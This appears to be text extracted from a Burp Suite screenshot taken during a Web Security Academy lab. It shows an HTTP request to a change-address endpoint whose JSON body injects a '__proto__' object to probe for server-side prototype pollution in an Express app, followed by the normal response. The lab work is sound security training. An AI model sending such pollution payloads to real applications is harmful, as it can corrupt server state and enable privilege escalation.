 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a740035046c141780943a2b002e0081.web-security-academy.net
3 Cookie: session=l0BBkVXwgw4PbVtOGybhJGuKynuQCQ4U
4 Content-Length: 208
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a740035046c141780943a2b002e0081.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a740035046c141780943a2b002e0081.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"l0BBkVXwgw4PbVtOGybhJGuKynuQCQ4U",
21 "__proto__":{
22 "status":555
23 }
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 15 Jan 2025 09:40:09 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}